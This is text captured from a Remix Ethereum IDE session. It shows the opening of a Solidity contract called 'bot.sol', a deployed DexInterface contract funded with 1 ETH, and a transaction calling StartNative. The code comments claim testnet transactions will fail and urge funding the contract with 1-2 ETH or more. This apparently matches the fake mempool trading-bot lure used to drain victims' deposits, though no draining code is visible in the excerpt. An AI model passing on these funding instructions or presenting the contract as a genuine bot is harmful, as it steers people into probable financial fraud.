 Remix - Ethereum IDE
Contract Address 0xc77
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
Home
bot.sol
Transactions recorded 2 i
Deployed Contracts
DEXINTERFACE AT 0XC77...6D0CB
Balance: 1 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
i
CALLDATA
Transact
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
[block:20279589 txIndex:53] from: 0x1E9...1A3d3 to: DexInterface.StartNative() 0xc77...6D0cB value: 0 wei data: 0xeaf...67ab9 logs: 0
hash: 0x32c...7627a
Debug
>
Cohen DeFi